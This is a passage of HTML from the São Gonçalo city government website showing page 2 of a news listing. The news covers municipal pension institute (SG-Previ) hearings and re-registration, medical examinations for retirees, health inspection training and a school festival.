	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/meio-ambiente-e-transportes/subsecretaria-de-fiscalizacao-e-licenciamento/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislações</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><!-- div container -->
<div class="container">

<div class="pmsg-breadcrumb">
	<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.pmsg.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ver todas as notícias - Uncategorized." href="https://www.pmsg.rj.gov.br/category/uncategorized/" class="archive taxonomy category current-item"><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span class="paged">Página 2</span></div>

<div class="row">
	<div class="col">
		<h1 class="text-center mb-5 h1-pagina-titulo">Mais Notícias</h1>
	</div>
</div>

<div class="row">
	<div class="col-lg-12">
				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/sg-previ-realiza-audiencia-publica-de-prestacao-de-contas/" class="link" title="SG-PREVI realiza audiência pública de prestação de contas">
					<div class="thumbnail">
						<img width="1616" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201616%201080'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Audiencia-SG-Previ-Foto-Renan-Otto-1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Audiencia-SG-Previ-Foto-Renan-Otto-1-1.jpg 1616w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Audiencia-SG-Previ-Foto-Renan-Otto-1-1-300x200.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Audiencia-SG-Previ-Foto-Renan-Otto-1-1-1024x684.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Audiencia-SG-Previ-Foto-Renan-Otto-1-1-768x513.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Audiencia-SG-Previ-Foto-Renan-Otto-1-1-1536x1027.jpg 1536w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Audiencia-SG-Previ-Foto-Renan-Otto-1-1-500x334.jpg 500w" data-sizes="(max-width: 1616px) 100vw, 1616px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">SG-PREVI realiza audiência pública de prestação de contas</h5>
						<p>Instituto apresenta Relatório de Governança, Política de Investimentos e Situação Atuarial Na última semana, o Instituto de Previdência do Município [&hellip;]</p>
						<p class="data-noticias">25/09/2025</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/sg-previ-inicia-recenseamento-previdenciario-2025/" class="link" title="SG-Previ inicia Recenseamento Previdenciário 2025">
					<div class="thumbnail">
						<img width="960" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%201280'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-25-at-11.15.39.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-25-at-11.15.39.jpeg 960w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-25-at-11.15.39-225x300.jpeg 225w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-25-at-11.15.39-768x1024.jpeg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-25-at-11.15.39-500x667.jpeg 500w" data-sizes="(max-width: 960px) 100vw, 960px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">SG-Previ inicia Recenseamento Previdenciário 2025</h5>
						<p>Servidores ativos, inativos e pensionistas devem atualizar dados até 23 de outubro O Instituto de Previdência do Município de São [&hellip;]</p>
						<p class="data-noticias">24/09/2025</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/sg-previ-realiza-audiencia-publica-nesta-sexta-feira/" class="link" title="SG-Previ realiza audiência pública nesta sexta-feira">
					<div class="thumbnail">
						<img width="1080" height="1440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201440'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/AUDIENCIA_PUBLICA.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/AUDIENCIA_PUBLICA.jpg 1080w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/AUDIENCIA_PUBLICA-225x300.jpg 225w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/AUDIENCIA_PUBLICA-768x1024.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/AUDIENCIA_PUBLICA-500x667.jpg 500w" data-sizes="(max-width: 1080px) 100vw, 1080px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">SG-Previ realiza audiência pública nesta sexta-feira</h5>
						<p>Reunião acontecerá na sede da Instituto, no bairro Zé Garoto O Instituto de Previdência do Município de São Gonçalo (SG-Previ) [&hellip;]</p>
						<p class="data-noticias">18/09/2025</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/sg-previ-convoca-aniversariantes-de-outubro-novembro-e-dezembro-para-recadastramento/" class="link" title="SG-Previ convoca aniversariantes de outubro, novembro e dezembro para recadastramento">
					<div class="thumbnail">
						<img width="1200" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%201200'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-11.47.58-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-11.47.58-1.jpeg 1200w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-11.47.58-1-300x300.jpeg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-11.47.58-1-1024x1024.jpeg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-11.47.58-1-150x150.jpeg 150w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-11.47.58-1-768x768.jpeg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-11.47.58-1-500x500.jpeg 500w" data-sizes="(max-width: 1200px) 100vw, 1200px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">SG-Previ convoca aniversariantes de outubro, novembro e dezembro para recadastramento</h5>
						<p>Servidores têm até o dia 3 de outubro para atualizar dados sob pena de suspensão&nbsp;dos benefícios O Instituto de Previdência [&hellip;]</p>
						<p class="data-noticias">18/09/2025</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/sao-goncalo-convoca-aposentados-e-dependentes-para-realizacao-de-pericia-medica/" class="link" title="São Gonçalo convoca aposentados e dependentes para realização de perícia médica">
					<div class="thumbnail">
						<img width="1080" height="1440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201440'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/08/PERICIA_MEDICA.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/08/PERICIA_MEDICA.png 1080w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/08/PERICIA_MEDICA-225x300.png 225w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/08/PERICIA_MEDICA-768x1024.png 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/08/PERICIA_MEDICA-500x667.png 500w" data-sizes="(max-width: 1080px) 100vw, 1080px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">São Gonçalo convoca aposentados e dependentes para realização de perícia médica</h5>
						<p>Beneficiários devem comparecer à sede do SG-PREVI até 29 de setembro O Instituto de Previdência do Município de São Gonçalo [&hellip;]</p>
						<p class="data-noticias">26/08/2025</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/vigilancia-sanitaria-faz-capacitacao-para-o-setor-de-academias/" class="link" title="Vigilância Sanitária faz capacitação para o setor de academias">
					<div class="thumbnail">
						<img width="1080" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201350'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-25-at-14.00.28-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-25-at-14.00.28-1.jpeg 1080w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-25-at-14.00.28-1-240x300.jpeg 240w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-25-at-14.00.28-1-819x1024.jpeg 819w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-25-at-14.00.28-1-768x960.jpeg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-25-at-14.00.28-1-500x625.jpeg 500w" data-sizes="(max-width: 1080px) 100vw, 1080px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">Vigilância Sanitária faz capacitação para o setor de academias</h5>
						<p>Equipes orientam empresários sobre legislações relativas a áreas específicas A Vigilância Sanitária Municipal vai realizar a capacitação para o setor [&hellip;]</p>
						<p class="data-noticias">25/08/2025</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/sg-previ-convoca-aposentados-e-pensionistas-para-recadastramento-anual/" class="link" title="SG-PREVI convoca aposentados e pensionistas para recadastramento anual">
					<div class="thumbnail">
						<img width="1200" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%201200'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-17-at-14.30.19.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-17-at-14.30.19.jpeg 1200w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-17-at-14.30.19-300x300.jpeg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-17-at-14.30.19-1024x1024.jpeg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-17-at-14.30.19-150x150.jpeg 150w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-17-at-14.30.19-768x768.jpeg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-17-at-14.30.19-500x500.jpeg 500w" data-sizes="(max-width: 1200px) 100vw, 1200px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">SG-PREVI convoca aposentados e pensionistas para recadastramento anual</h5>
						<p>Aniversariantes de julho a setembro precisam atualizar os dados O Instituto de Previdência dos Servidores do Município de São Gonçalo [&hellip;]</p>
						<p class="data-noticias">17/07/2025</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/sao-goncalo-promove-mais-uma-edicao-da-festa-cultural-da-educacao/" class="link" title="São Gonçalo promove mais uma edição da Festa Cultural da Educação">
					<div class="thumbnail">
						<img width="1080" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201350'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-12.56.52.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-12.56.52.jpeg 1080w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-12.56.52-240x300.jpeg 240w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-12.56.52-819x1024.jpeg 819w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-12.56.52-768x960.jpeg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-12.56.52-500x625.jpeg 500w" data-sizes="(max-width: 1080px) 100vw, 1080px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">São Gonçalo promove mais uma edição da Festa Cultural da Educação</h5>
						<p>Evento será realizado no próximo sábado, em escola do Laranjal O Colégio Municipal Estephânia de Carvalho, no Laranjal, vai ser [&hellip;]</p>
						<p class="data-noticias">01/07/2025</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/operacao-contra-motos-barulhentas-realiza-mais-de-440-abordagens-em-sao-goncalo/" class="link" title="Operação contra motos barulhentas realiza mais de 440 abordagens em São Gonçalo">
					<div class="thumbnail">
						<img width="1599" height="899" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201599%20899'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/06/PHOTO-2025-06-26-07-32-23-1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/06/PHOTO-2025-06-26-07-32-23-1-1.jpg 1599w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/06/PHOTO-2025-06-26-07-32-23-1-1-300x169.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/06/PHOTO-2025-06-26-07-32-23-1-1-1024x576.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/06/PHOTO-2025-06-26-07-32-23-1-1-768x432.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/06/PHOTO-2025-06-26-07-32-23-1-1-1536x864.jpg 1536w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/06/PHOTO-2025-06-26-07-32-23-1-1-780x440.jpg 780w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/06/PHOTO-2025-06-26-07-32-23-1-1-500x281.jpg 500w" data-sizes="(max-width: 1599px) 100vw, 1599px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">Operação contra motos barulhentas realiza mais de 440 abordagens em São Gonçalo</h5>
						<p>Tolerância Zero aconteceu nos bairros Centro e Zé Garoto A Secretaria de Meio Ambiente e Transportes da Prefeitura de São [&hellip;]</p>
						<p class="data-noticias">26/06/2025</p>
					</div>
				</a>
			</div>
		</div>

				
		<div class="col">
			<div class="card card-pg-noticias">
				<a href="https://www.pmsg.rj.gov.br/sg-previ-realiza-eleicoes-para-conselhos-de-administracao-e-fiscal/" class="link" title="SG-PREVI realiza eleições para conselhos de administração e fiscal">
					<div class="thumbnail">
						<img width="1080" height="1440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201440'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/06/ELEICOES-SGPREVI.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/06/ELEICOES-SGPREVI.jpg 1080w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/06/ELEICOES-SGPREVI-225x300.jpg 225w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/06/ELEICOES-SGPREVI-768x1024.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/06/ELEICOES-SGPREVI-500x667.jpg 500w" data-sizes="(max-width: 1080px) 100vw, 1080px" />					</div>
					<div class="content">
						<h5 class="titulo mt-3">SG-PREVI realiza eleições para conselhos de administração e fiscal</h5>
						<p>Pleito acontece de forma eletrônica até o final esta terça-feira Tiveram início, nesta segunda-feira (16), as eleições para escolha dos [&hellip;]</p>
						<p class="data-noticias">16/06/2025</p>
					</div>
				</a>
			</div>
		</div>

				 

		<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Página 2 de 47</span><a class="previouspostslink" rel="prev" aria-label="Previous Page" href="https://www.pmsg.rj.gov.br/category/uncategorized/">«</a><a class="page smaller" title="Page 1" href="https://www.pmsg.rj.gov.br/category/uncategorized/">1</a><span aria-current='page' class='current'>2</span><a class="page larger" title="Page 3" href="https://www.pmsg.rj.gov.br/category/uncategorized/page/3/">3</a><a class="page larger" title="Page 4" href="https://www.pmsg.rj.gov.br/category/uncategorized/page/4/">4</a><a class="page larger" title="Page 5" href="https://www.pmsg.rj.gov.br/category/uncategorized/page/5/">5</a><span class='extend'>...</span><a class="larger page" title="Page 10" href="https://www.pmsg.rj.gov.br/category/uncategorized/page/10/">10</a><a class="larger page" title="Page 20" href="https://www.pmsg.rj.gov.br/category/uncategorized/page/20/">20</a><a class="larger page" title="Page 30" href="https://www.pmsg.rj.gov.br/category/uncategorized/page/30/">30</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://www.pmsg.rj.gov.br/category/uncategorized/page/3/">»</a><a class="last" aria-label="Last Page" href="https://www.pmsg.rj.gov.br/category/uncategorized/page/47/">Última »</a>
</div>		
	</div>
</div>

</div><!-- fim div container -->

<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div>
<!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.pmsg.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.pmsg.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.pmsg.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
